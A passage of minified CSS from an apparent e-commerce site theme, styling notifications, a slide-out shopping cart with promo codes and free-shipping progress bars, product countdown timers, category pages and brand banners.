div{background-image:url('https://static3.sabinacdn.com/js/jquery/plugins/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}#growls{z-index:50000;position:fixed}#growls.default{top:10px;right:10px}#growls.tl{top:10px;left:10px}#growls.tr{top:10px;right:10px}#growls.bl{bottom:10px;left:10px}#growls.br{bottom:10px;right:10px}.growl{opacity:0.8;position:relative;border-radius:4px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.growl.growl-incoming{opacity:0}.growl.growl-outgoing{opacity:0}.growl.growl-small{width:200px;padding:5px;margin:5px}.growl.growl-medium{width:250px;padding:10px;margin:10px}.growl.growl-large{width:300px;padding:15px;margin:15px}.growl.growl-default{color:white;background:#7f8c8d}.growl.growl-error{color:white;background:#c0392b}.growl.growl-notice{color:white;background:#2ecc71}.growl.growl-warning{color:white;background:#f39c12}.growl .growl-close{cursor:pointer;float:right;font-size:14px;line-height:18px;font-weight:normal;font-family:helvetica,verdana,sans-serif}.growl .growl-title{font-size:18px;line-height:24px}.growl .growl-message{font-size:14px;line-height:18px}#sb-finder-preload{z-index:2147483637;position:fixed;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.65)}#sb-finder-preload.show{top:0}#sb-finder-preload .sb-finder-preload-content{width:100%;background:linear-gradient(90deg,#f0f0f0 25%,#cccccc 50%,#f0f0f0 75%);background-size:200% 100%;height:22%;margin:0;animation:sbPreLoaderAnimation 2s infinite;display:flex;justify-content:end;font-size:30px;padding:35px 24px 14px}#sb-finder-preload .sb-finder-preload-content div{padding:6px}#sb-finder-preload .sb-finder-preload-content svg{color:black;width:24px;height:24px;cursor:pointer}@keyframes sbPreLoaderAnimation{0%{background-position:200% 0}100%{background-position:-200% 0}}.sb-finder-overlay{position:absolute;cursor:pointer;background:transparent}.newaddtocart.cart.pull-left,.new_ajax_add_to_cart_button{width:100%}#header .new_header-cart-container{float:right}#header .new_header-cart-container .new-header-cart-opener{background:#000;color:#fff;display:inline-flex;gap:8px;align-items:center;justify-content:center;padding:0 12px;height:49px;cursor:pointer;position:relative;transition:background 0.2s}#header .new_header-cart-container .new-header-cart-opener:hover{background:#333}#header .new_header-cart-container .new_header-cart-icon-wrapper{position:relative;display:flex;align-items:center;justify-content:center}#header .new_header-cart-container .new_header-cart-icon{width:20px;height:20px;background-color:#fff;-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z'%3E%3C/path%3E%3Cline x1='3' y1='6' x2='21' y2='6'%3E%3C/line%3E%3Cpath d='M16 10a4 4 0 0 1-8 0'%3E%3C/path%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z'%3E%3C/path%3E%3Cline x1='3' y1='6' x2='21' y2='6'%3E%3C/line%3E%3Cpath d='M16 10a4 4 0 0 1-8 0'%3E%3C/path%3E%3C/svg%3E");-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}#header .new_header-cart-container .new_header-cart-text{display:none;margin-left:10px;font-weight:600;text-transform:uppercase;font-size:13px;letter-spacing:0.5px}#header .new_header-cart-container .new_header-cart-badge{position:absolute;top:-8px;right:-10px;background:#ff0000;color:#fff;font-size:10px;font-weight:700;height:18px;min-width:18px;border-radius:9px;display:flex;align-items:center;justify-content:center;padding:0 4px;box-shadow:0 2px 4px rgba(0,0,0,0.2);z-index:2}#header .new_header-cart-container .new_header-cart-badge.unvisible{display:none}@media (min-width:600px){#header .new_header-cart-container .new_header-cart-text{display:block}#header .new_header-cart-container .new-header-cart-opener{padding:0 15px}#header .new_header-cart-container .new_cart_item:hover{background:#fafafa}}@media (max-width:599px){#header .new_header-cart-container .new-header-cart-opener{border-radius:0;margin-top:0;height:auto;padding:10px 12px;display:flex !important;height:49px}}.new-cart-loader{width:20px;height:20px;border:2px solid #fff;border-bottom-color:transparent;border-radius:50%;display:inline-block;box-sizing:border-box;animation:rotation 1s linear infinite}@keyframes rotation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.new_ajax_add_to_cart_button.loading>*:not(.new-cart-loader){display:none !important}.new_ajax_add_to_cart_button.loading,span.new_ajax_add_to_cart_button.loading{display:flex !important;justify-content:center;align-items:center;pointer-events:none;min-height:34px;position:relative;cursor:wait !important}.new_ajax_add_to_cart_button.loading .new-cart-loader{display:inline-block !important;margin:0 auto}.new_cart_toast{position:fixed;bottom:20px;left:50%;transform:translateX(-50%);background:rgba(255,255,255,0.85);backdrop-filter:blur(10px);-webkit-backdrop-filter:blur(10px);border:1px solid rgba(255,255,255,0.3);color:#333;padding:15px 25px;border-radius:50px;box-shadow:0 8px 32px 0 rgba(0,0,0,0.1);z-index:9999;display:flex !important;flex-direction:row;align-items:center;justify-content:center;gap:12px;font-size:14px;font-weight:500;opacity:0;visibility:hidden}.new_cart_toast.show{opacity:1;visibility:visible;animation:slideUp 0.5s ease-out forwards}.new_cart_toast svg{width:24px;height:24px}.new_cart_toast.show .checkmark{width:24px;height:24px;border-radius:50%;display:block;stroke-width:2;stroke:#4bb71b;stroke-miterlimit:10;box-shadow:inset 0 0 0 #4bb71b;animation:fill .4s ease-in-out .4s forwards,scale .3s ease-in-out .9s both}.new_cart_toast.show .checkmark__circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#4bb71b;fill:none;animation:stroke 0.6s cubic-bezier(0.65,0,0.45,1) forwards}.new_cart_toast.show .checkmark__check{transform-origin:50% 50%;stroke-dasharray:48;stroke-dashoffset:48;animation:stroke 0.3s cubic-bezier(0.65,0,0.45,1) 0.8s forwards}@keyframes slideUp{from{transform:translate(-50%,100%);opacity:0}to{transform:translate(-50%,0);opacity:1}}@keyframes stroke{100%{stroke-dashoffset:0}}@media (max-width:599px){.new_cart_toast{width:90%;max-width:90%;left:5%;right:5%;transform:none}.new_cart_toast.show{animation:slideUpMobileCenter 0.5s ease-out forwards}@keyframes slideUpMobileCenter{from{transform:translateY(100%);opacity:0}to{transform:translateY(0);opacity:1}}}@keyframes scale{0%,100%{transform:scale3d(0.9,0.9,1)}50%{transform:scale3d(1.1,1.1,1)}}@keyframes fill{100%{box-shadow:inset 0 0 0 30px transparent}}#header .new_header-cart-container .new_shopping_cart{position:fixed;top:0;right:0;width:100%;height:100%;background:#fff;box-shadow:0 15px 50px rgba(0,0,0,0.1);z-index:99999;overflow:hidden;transform:translateX(100%);transition:transform 0.5s cubic-bezier(0.4,0,0.2,1);display:flex;flex-direction:column}#header .new_header-cart-container .new_shopping_cart div{float:none !important}@media (min-width:600px){#header .new_header-cart-container .new_shopping_cart{width:420px;border-radius:8px 0 0 8px}}#header .new_header-cart-container .new_shopping_cart_overflow{position:fixed;cursor:pointer;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);opacity:0;visibility:hidden;pointer-events:none;z-index:99998;transition:opacity 0.5s cubic-bezier(0.4,0,0.2,1),visibility 0.5s cubic-bezier(0.4,0,0.2,1)}#header .new_header-cart-container .new_shopping_cart_overflow.checkout-processing{cursor:wait !important}body.new-cart-open{overflow:hidden}#header .new_header-cart-container .new_shopping_cart.open{transform:translateX(0)}#header .new_header-cart-container .new_shopping_cart.open+.new_shopping_cart_overflow{opacity:1;visibility:visible;pointer-events:auto}#header .new_header-cart-container .new_cart_header{flex:0 0 auto;height:54px;padding:0 4px 0 20px;background:#fff;border-bottom:1px solid #f0f0f0;font-size:14px;font-weight:600;color:#000;text-transform:uppercase;letter-spacing:0.5px;display:flex;align-items:center;justify-content:space-between;position:relative}#header .new_header-cart-container .new_cart_close{cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center;transition:transform 0.2s}#header .new_header-cart-container .new_cart_close:hover{transform:scale(1.1)}#header .new_header-cart-container .new_cart_close i{display:block;width:28px;height:28px;background-color:#000;-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='1' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='18' y1='6' x2='6' y2='18'%3E%3C/line%3E%3Cline x1='6' y1='6' x2='18' y2='18'%3E%3C/line%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='1' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='18' y1='6' x2='6' y2='18'%3E%3C/line%3E%3Cline x1='6' y1='6' x2='18' y2='18'%3E%3C/line%3E%3C/svg%3E");-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}#header .new_header-cart-container .new_cart_close i::before{content:none !important}#header .new_header-cart-container .new_cart_scroll_hint{position:absolute;left:0;width:100%;height:120px;pointer-events:none;z-index:10;display:flex;justify-content:center;align-items:center;font-size:10px;font-weight:600;text-transform:uppercase;letter-spacing:1px;opacity:0;transition:opacity 0.3s}#header .new_header-cart-container .new_cart_scroll_hint.top{bottom:1px;transform:translateY(100%);background:linear-gradient(to bottom,rgba(255,255,255,1) 30%,rgba(255,255,255,0) 100%);color:#000;align-items:flex-start;padding-top:15px}#header .new_header-cart-container .new_cart_scroll_hint.bottom{top:1;transform:translateY(-100%);background:linear-gradient(to top,rgba(255,255,255,1) 30%,rgba(255,255,255,0) 100%);color:#000;align-items:flex-end;padding-bottom:15px}#header .new_header-cart-container .new_cart_scroll_hint.visible{opacity:1}#header .new_header-cart-container .new_cart_scroll_hint span{display:inline-block;animation:hintBounce 2s ease-in-out infinite}@keyframes hintBounce{0%,100%{transform:translateY(0)}50%{transform:translateY(3px)}}#header .new_header-cart-container .new_cart_products{flex:1 1 auto;overflow-y:auto;padding:0;margin:0;height:auto}#header .new_header-cart-container .new_cart_products::-webkit-scrollbar{width:5px}#header .new_header-cart-container .new_cart_products::-webkit-scrollbar-track{background:#f1f1f1}#header .new_header-cart-container .new_cart_products::-webkit-scrollbar-thumb{background:#ccc;border-radius:5px}#header .new_header-cart-container .new_cart_item{display:flex;align-items:center;padding:15px 20px;border-bottom:1px solid #f9f9f9;transition:background 0.2s}#header .new_header-cart-container .new_cart_item_left{display:flex;flex-direction:column;align-items:center;margin-right:15px;width:112px}#header .new_header-cart-container .new_cart_item_image{width:112px;height:112px;object-fit:contain;background:#fff;padding:4px;border-radius:4px}#header .new_header-cart-container .new_cart_item_info{flex:1;min-width:0}#header .new_header-cart-container .new_cart_item_brand{font-size:16px;color:#000;font-weight:700;letter-spacing:0;margin:0;line-height:1.2;width:fit-content}#header .new_header-cart-container .new_cart_item_name{display:block;font-size:14px;color:#000;font-weight:600;letter-spacing:0;margin:0;text-decoration:none;line-height:1.3;width:fit-content}#header .new_header-cart-container .new_cart_item_name:hover{color:#666}#header .new_header-cart-container .new_cart_item_desc{color:#6d6d6d;font-weight:inherit;font-size:12px;letter-spacing:0.2px;margin-bottom:4px;margin-top:2px;line-height:1.2;width:fit-content}#header .new_header-cart-container .new_cart_item_variant{color:#6d6d6d;font-weight:inherit;font-size:12px;letter-spacing:0.2px;margin-bottom:8px;width:fit-content}#header .new_header-cart-container .new_cart_item_actions{display:flex;align-items:center;justify-content:space-between}#header .new_header-cart-container .new_cart_prices{display:flex;align-items:flex-end;gap:8px}#header .new_header-cart-container .new_cart_price_current{font-size:15px;color:#000;font-weight:600;letter-spacing:0;margin:0}#header .new_header-cart-container .new_cart_price_old{color:#b3b3b3;font-weight:normal;font-size:12px;letter-spacing:0;text-decoration:line-through}#header .new_header-cart-container .new_cart_qty_control{display:flex;align-items:center;background:#f5f5f5;border-radius:20px;padding:4px}#header .new_header-cart-container .new_cart_qty_btn{width:32px;height:32px;display:flex;align-items:center;justify-content:center;border:none;background:transparent;color:#666;font-size:0;cursor:pointer;border-radius:50%;transition:all 0.2s}#header .new_header-cart-container .new_cart_qty_btn:hover{background:#fff;box-shadow:0 2px 5px rgba(0,0,0,0.1)}#header .new_header-cart-container .new_cart_qty_btn::before{content:'';display:block;width:10px;height:10px;background-color:#666;-webkit-mask-repeat:no-repeat;-webkit-mask-position:center;-webkit-mask-size:contain;mask-repeat:no-repeat;mask-position:center;mask-size:contain;transition:background-color 0.2s}#header .new_header-cart-container .new_cart_qty_btn:hover::before{background-color:#000}#header .new_header-cart-container .new_cart_qty_btn.plus::before{-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='12' y1='5' x2='12' y2='19'%3E%3C/line%3E%3Cline x1='5' y1='12' x2='19' y2='12'%3E%3C/line%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='12' y1='5' x2='12' y2='19'%3E%3C/line%3E%3Cline x1='5' y1='12' x2='19' y2='12'%3E%3C/line%3E%3C/svg%3E")}#header .new_header-cart-container .new_cart_qty_btn.minus::before{-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='5' y1='12' x2='19' y2='12'%3E%3C/line%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='5' y1='12' x2='19' y2='12'%3E%3C/line%3E%3C/svg%3E")}#header .new_header-cart-container .new_cart_qty_value{min-width:30px;text-align:center;font-size:14px;font-weight:600;color:#000;padding:0 4px;cursor:default;user-select:none;line-height:1}#header .new_header-cart-container .new_cart_remove{display:flex;align-items:center;justify-content:center;gap:4px;margin-top:8px;color:#b0b0b0;cursor:pointer;transition:color 0.2s;letter-spacing:0.5px;font-size:12px;line-height:1;text-decoration:underline}#header .new_header-cart-container .new_cart_remove:hover{color:#000;text-decoration:underline}#header .new_header-cart-container .new_cart_footer{flex:0 0 auto;padding:20px;background:#fff;box-shadow:0 -5px 20px rgba(0,0,0,0.02);position:relative}#header .new_header-cart-container .new_cart_promo{margin-bottom:20px}#header .new_header-cart-container .new_cart_promo_group{position:relative;display:flex;align-items:center;width:100%}#header .new_header-cart-container .new_cart_promo_input{width:100%;padding:12px 45px 12px 20px;border:1px solid #e0e0e0;border-radius:25px;font-size:13px;outline:none;transition:all 0.2s;background:#fafafa;color:#333}#header .new_header-cart-container .new_cart_promo_input:focus{border-color:#000;background:#fff;box-shadow:0 2px 8px rgba(0,0,0,0.05)}#header .new_header-cart-container .new_cart_promo_btn{position:absolute;right:5px;top:50%;transform:translateY(-50%);width:32px;height:32px;border:none;background:#000;color:#fff;border-radius:50%;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:all 0.2s;padding:0}#header .new_header-cart-container .new_cart_promo_btn:hover{background:#333;transform:translateY(-50%) scale(1.05)}#header .new_header-cart-container .new_cart_promo_btn i{font-size:12px}#header .new_header-cart-container .new_cart_vouchers{margin-bottom:15px;padding-top:15px;border-top:1px dashed #eee}#header .new_header-cart-container .new_cart_voucher_row{display:flex;justify-content:space-between;align-items:center;margin-bottom:8px;font-size:13px}#header .new_header-cart-container .new_cart_voucher_row:last-child{margin-bottom:0}#header .new_header-cart-container .voucher_name{color:#666}#header .new_header-cart-container .voucher_name strong{color:#000;font-weight:600}#header .new_header-cart-container .voucher_value{font-weight:500}#header .new_header-cart-container .voucher_value.discount{color:#4bb71b}#header .new_header-cart-container .voucher_value.supplement{color:#000}#header .new_header-cart-container .new_cart_shipping_row{display:flex;justify-content:space-between;align-items:center;margin-bottom:10px;font-size:14px;color:#666}#header .new_header-cart-container .new_cart_shipping_row .ajax_cart_shipping_cost.free-shipping{color:#4bb71b;font-weight:600}#header .new_header-cart-container .new_cart_coupon_progress{margin-bottom:12px;padding:12px 16px;background:linear-gradient(135deg,#f7f5f2 0,#ffffff 100%);border-radius:12px;border:1px solid #ece7e0}#header .new_header-cart-container .coupon_progress_message{margin:0 0 8px 0;font-size:13px;line-height:1.4;color:#2b2b2b}#header .new_header-cart-container .coupon_progress_bar{width:100%;height:8px;background:#ece7e0;border-radius:10px;overflow:hidden;position:relative}#header .new_header-cart-container .coupon_progress_fill{height:100%;background:linear-gradient(90deg,#111111 0,#3a3a3a 100%);border-radius:10px;transition:width 0.6s cubic-bezier(0.4,0,0.2,1);position:relative}#header .new_header-cart-container .coupon_progress_fill::after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(90deg,transparent 0,rgba(255,255,255,0.3) 50%,transparent 100%);animation:shimmer 2s infinite}#header .new_header-cart-container .coupon_progress_fill::after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(90deg,transparent 0,rgba(255,255,255,0.3) 50%,transparent 100%);animation:shimmer 2s infinite}#header .new_header-cart-container .new_cart_coupon_progress.coupon-progress-reached{background:linear-gradient(135deg,#e9f5e7 0,#f6fff5 100%);border-color:#cfe6cc}#header .new_header-cart-container .new_cart_coupon_progress.coupon-progress-reached .coupon_progress_message{color:#1f6b1f}#header .new_header-cart-container .new_cart_free_shipping_info{margin-bottom:15px;padding:12px 16px;background:linear-gradient(135deg,#f8f9fa 0,#ffffff 100%);border-radius:12px;border:1px solid #e9ecef}#header .new_header-cart-container .free_shipping_content{display:block}#header .new_header-cart-container .free_shipping_icon{display:none}#header .new_header-cart-container .free_shipping_text{width:100%}#header .new_header-cart-container .free_shipping_message{margin:0 0 8px 0;font-size:13px;line-height:1.4;color:#495057}#header .new_header-cart-container .free_shipping_message strong{color:#000;font-weight:600}#header .new_header-cart-container .free_shipping_progress_bar{width:100%;height:8px;background:#e9ecef;border-radius:10px;overflow:hidden;position:relative}#header .new_header-cart-container .free_shipping_progress_fill{height:100%;background:linear-gradient(90deg,#4bb71b 0,#5dd42f 100%);border-radius:10px;transition:width 0.4s cubic-bezier(0.4,0,0.2,1);position:relative}#header .new_header-cart-container .free_shipping_progress_fill::after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(90deg,transparent 0,rgba(255,255,255,0.3) 50%,transparent 100%);animation:shimmer 2s infinite}@keyframes shimmer{0%{transform:translateX(-100%)}100%{transform:translateX(100%)}}#header .new_header-cart-container .new_cart_free_shipping_info.free-shipping-reached{background:linear-gradient(135deg,#d4edda 0,#c3e6cb 100%);border-color:#b1dfbb}#header .new_header-cart-container .new_cart_free_shipping_info.free-shipping-reached .free_shipping_icon{background:#28a745}#header .new_header-cart-container .new_cart_free_shipping_info.free-shipping-reached .free_shipping_message{color:#155724}#header .new_header-cart-container .new_cart_summary_row{display:flex;justify-content:space-between;align-items:center;margin-bottom:15px;font-size:15px}#header .new_header-cart-container .new_cart_total_label{color:#666}#header .new_header-cart-container .new_cart_total_value{font-weight:700;color:#000;font-size:18px;display:block}#header .new_header-cart-container a.new_cart_checkout_btn,#header .new_header-cart-container .new_cart_checkout_btn{display:block;width:100%;padding:14px;background:#000;color:#fff;text-align:center;text-transform:uppercase;font-size:13px;font-weight:600;letter-spacing:1px;border-radius:50px;text-decoration:none;transition:all 0.3s}#header .new_header-cart-container a.new_cart_checkout_btn:hover,#header .new_header-cart-container .new_cart_checkout_btn:hover{background:#333;transform:translateY(-2px);box-shadow:0 5px 15px rgba(0,0,0,0.2);color:#fff}#header .new_header-cart-container .new_cart_checkout_btn.processing{pointer-events:none;opacity:0.8;cursor:wait}#header .new_header-cart-container .new_cart_checkout_btn .checkout_btn_spinner{display:inline-block;vertical-align:middle;margin-left:8px}#header .new_header-cart-container .new_shopping_cart.cart-locked{pointer-events:none;cursor:wait}#header .new_header-cart-container .new_shopping_cart.cart-locked::after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(255,255,255,0.7);backdrop-filter:blur(2px);z-index:9998;cursor:wait}#header .new_header-cart-container .new_shopping_cart.cart-locked .new_cart_footer{position:relative;z-index:9999}.limit-modal-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.5);z-index:99999;display:flex;align-items:center;justify-content:center;backdrop-filter:blur(2px);animation:fadeIn 0.2s ease-out}.limit-modal-box{background:white;padding:2.5rem;border-radius:1rem;box-shadow:0 20px 25px -5px rgba(0,0,0,0.1),0 10px 10px -5px rgba(0,0,0,0.04);max-width:480px;width:90%;text-align:center;position:relative;animation:slideUp 0.3s ease-out;font-family:inherit}.limit-modal-close{position:absolute;top:1rem;right:1rem;background:none;border:none;font-size:1.5rem;cursor:pointer;color:#6b7280;width:32px;height:32px;display:flex;align-items:center;justify-content:center;transition:color 0.2s}.limit-modal-close:hover{color:#111827}.limit-modal-icon{color:#ef4444;margin-bottom:1.25rem;display:flex;justify-content:center}.limit-modal-icon svg{width:56px !important;height:56px !important}.limit-modal-title{font-size:1.5rem;font-weight:600;color:#111827;margin-bottom:0.75rem}.limit-modal-message{color:#4b5563;margin-bottom:1.75rem;line-height:1.6;font-size:1.125rem}.limit-modal-btn{background-color:#000;color:white;padding:1rem 2rem;border-radius:0.5rem;font-weight:500;border:none;cursor:pointer;width:100%;transition:background-color 0.2s;text-transform:uppercase;letter-spacing:0.05em;font-size:1rem}@media (max-width:599px){.limit-modal-box{padding:2rem 1.5rem;width:92%;max-width:none;border-radius:1.25rem}.limit-modal-close{top:0.75rem;right:0.75rem;font-size:1.75rem;width:36px;height:36px}.limit-modal-icon{margin-bottom:1.5rem}.limit-modal-icon svg{width:64px !important;height:64px !important}.limit-modal-title{font-size:1.625rem;margin-bottom:1rem}.limit-modal-message{font-size:1.25rem;line-height:1.7;margin-bottom:2rem}.limit-modal-btn{padding:1.125rem 2rem;font-size:1.125rem;border-radius:50px}}.limit-modal-btn:hover{background-color:#333}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes slideUp{from{transform:translateY(20px);opacity:0}to{transform:translateY(0);opacity:1}}.prod_countdown_area{background-color:#ac201f;color:#ffffff;height:30px;line-height:33px;font-weight:600;font-size:16px}.prod_countdown_area .countdown_list{width:20%;text-align:center;display:inline-block}.prod_countdown_area .countdown_list .countdown_digit{display:inline}.prod_countdown_area .countdown_list .countdown_label_sin{display:inline}.prod_countdown_area .countdown_list .countdown_label_plu{display:none}.prod_countdown_area .countdown_list .countdown_label{display:inline}@media (max-width:576px){.prod_countdown_area{background-color:#ac201f;color:#ffffff;height:30px;line-height:33px;font-weight:400;font-size:12px}}.prod_countdown_area.list{position:absolute;width:100%}.prod_countdown_area.details{width:50%;margin-bottom:30px;height:auto;padding:15px 0}.prod_countdown_area.details .countdown_list{width:24%;text-align:center;display:inline-block}@media (max-width:1200px){.prod_countdown_area.details{width:60%}}@media (max-width:992px){.prod_countdown_area.details{width:90%}}@media (max-width:767px){.prod_countdown_area.details{width:100%;font-weight:600;font-size:14px}}.product_list .product-block .product-container img.hallmark{position:absolute;right:-16px;top:-16px;width:auto;z-index:5}category h1{margin-top:14px}#category .main-content{position:relative;top:-4px}@media (max-width:991px){#category #left_column{padding-left:15px;margin-top:15px}}h3.page-product-heading{float:left;color:#000;text-transform:uppercase;font:600 14px/20px "Hind",sans-serif;padding:8px 15px;margin:0 0 20px;min-width:120px;position:relative;background:#ffffff}.rtl h3.page-product-heading{float:right}h3.page-product-heading:before{height:0;width:0;right:45%;top:100%;content:"";position:absolute;border:4px solid transparent;border-top-color:#ffffff}.rtl h3.page-product-heading:before{left:45%;right:auto}h1#cart_title{margin-top:0;font-size:24px}.content_scene_cat{line-height:20px;margin:0 0 0 0;clear:both;width:190px}@media (max-width:1199px){.content_scene_cat .content_scene_cat_bg{padding:10px 10px 10px 15px}.rtl .content_scene_cat .content_scene_cat_bg{padding:10px 15px 10px 10px}}.content_scene_cat .cat_desc{margin-top:10px}.content_scene_cat span.category-name{font:600 42px/51px "Hind",sans-serif;color:#000000;margin-bottom:12px}@media (max-width:1199px){.content_scene_cat span.category-name{font-size:25px;line-height:30px}}.content_scene_cat p{margin-bottom:0}.content_scene_cat a{color:#000000}.content_scene_cat a:hover{text-decoration:underline}.content_scene_cat .content_scene{color:#555555}.content_scene_cat .content_scene .cat_desc{padding-top:20px}.content_scene_cat .content_scene .cat_desc a{color:#000}.content_scene_cat .content_scene .cat_desc a:hover{color:#656565}#subcategories{margin-bottom:10px;text-align:center}#subcategories .subcategory-heading{display:inline-block;color:#000;text-transform:uppercase;margin:0 15px 0 0;font-size:15px;font-weight:700}.rtl #subcategories .subcategory-heading{margin:0 0 0 15px}.cat_desc{color:#727677}@media (max-width:1500px){body:not( #module-ambjolisearch-jolisearch ) #subcategories{display:none}}.cat_image{margin-left:-37px;display:block;width:calc( 100% + 37px );max-width:calc( 100% + 37px );margin-top:4px}#PM_ASBlockOutput_1{margin-top:16px}.category_banner_mobile,.category_banner_desktop,.category_banner{margin:16px auto}@media (max-width:992px){.category_banner_desktop{display:none}}@media(min-width:992px){.category_banner_mobile{display:none}}body#advancedsearch-seo-52 #center_column .content #PM_ASearchResults #PM_ASearchResultsTitle,body#advancedsearch-seo-54 #center_column .content #PM_ASearchResults #PM_ASearchResultsTitle,body#advancedsearch-seo-55 #center_column .content #PM_ASearchResults #PM_ASearchResultsTitle,body#advancedsearch-seo-56 #center_column .content #PM_ASearchResults #PM_ASearchResultsTitle,body#advancedsearch-seo-58 #center_column .content #PM_ASearchResults #PM_ASearchResultsTitle{display:none}body#advancedsearch-seo-52 #center_column .content #PM_ASearchResults .cat_desc,body#advancedsearch-seo-54 #center_column .content #PM_ASearchResults .cat_desc,body#advancedsearch-seo-55 #center_column .content #PM_ASearchResults .cat_desc,body#advancedsearch-seo-56 #center_column .content #PM_ASearchResults .cat_desc,body#advancedsearch-seo-58 #center_column .content #PM_ASearchResults .cat_desc{display:block !important}#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand{align-content:center;align-items:center;display:flex;flex-direction:column;flex-wrap:nowrap}#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand{margin:14px 0}#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand .logo{margin-bottom:20px;text-align:center}#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand .logo img{max-width:60%}@media (min-width:576px){#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand{flex-direction:row}#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand .logo{margin-bottom:0}#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand .logo img{max-width:75%}#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand .banner{max-width:60%}}@media (min-width:768px){#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand .logo img{max-width:80%}#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand .banner img{float:left}#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand .banner img:nth-of-type( 1 ){width:33.42%}#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand .banner img:nth-of-type( 2 ){width:66.58%}}@media (min-width:992px){}@media (min-width:1200px){#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand .logo img{max-width:85%}}#scenes .popover-button span{display:block;font-size:28px;text-align:center}#scenes .popover-button span:before{content:"\f0fe";font-family:"FontAwesome";display:block;vertical-align:5px}.thumbs_banner{margin:10px auto;padding:0;height:62px !important;width:100%;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1}.thumbs_banner .space-keeper{width:21px;float:left;display:block;height:100%}.rtl .thumbs_banner .space-keeper{float:right}.thumbs_banner .space-keeper a.prev{display:none;width:21px;background:#fbfbfb;text-decoration:none;color:#555555}.thumbs_banner .space-keeper a.prev:before{font-family:"FontAwesome";content:"\f053";vertical-align:middle;padding-top:35px;padding-left:5px}.rtl .thumbs_banner .space-keeper a.prev:before{padding-right:5px;padding-left:inherit}.thumbs_banner .space-keeper a.next{float:left;display:block;width:21px;background:#fbfbfb;text-decoration:none;color:#555555}.rtl .thumbs_banner .space-keeper a.next{float:right}.thumbs_banner .space-keeper a.next:before{font-family:"FontAwesome";content:"\f054";vertical-align:middle;padding-top:35px;padding-left:5px}.rtl .thumbs_banner .space-keeper a.next:before{padding-right:5px;padding-left:inherit}#scenes_list{overflow:hidden;float:left;width:828px}.rtl #scenes_list{float:right}#scenes_list ul{list-style-type:none}#scenes_list li{float:left}.rtl #scenes_list li{float:right}#scenes_list a{display:block}#scenes a.popover-button{display:block;position:absolute;text-decoration:none}#scenes .popover{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border-color:#e1e1e1}#scenes .product-image-container,#scenes .product-name{margin-bottom:15px}#scenes div.description{margin-bottom:15px}#scenes .button-container{margin-bottom:15px}#scenes .button-container a{text-decoration:none}#scenes .price{margin-bottom:10px}@media (max-width:1199px){#scenes{display:none}}.unvisible{display:none}.cart_block .cart_block_list .remove_link{position:absolute;left:0;top:0;margin:auto;content:"";line-height:20px}.rtl .cart_block .cart_block_list 